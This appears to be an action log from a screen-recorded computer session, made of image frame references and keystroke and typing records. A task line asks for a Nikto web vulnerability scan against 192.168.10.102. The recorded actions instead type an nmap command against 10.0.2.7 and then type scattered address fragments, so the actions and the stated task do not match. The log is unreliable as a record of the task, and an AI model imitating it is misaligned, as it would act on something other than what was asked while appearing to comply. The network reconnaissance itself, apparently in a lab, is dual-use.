
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Launch the Nikto web vulnerability scan against 192.168.10.102
{"action": "type", "text": "nmap 10.0.2.7"}

{"action": "type", "text": "192"}

{"action": "type", "text": "168."}

{"action": "type", "text": "0"}

{"action": "type", "text": "2"}

{"action": "key", "text": "Return"}
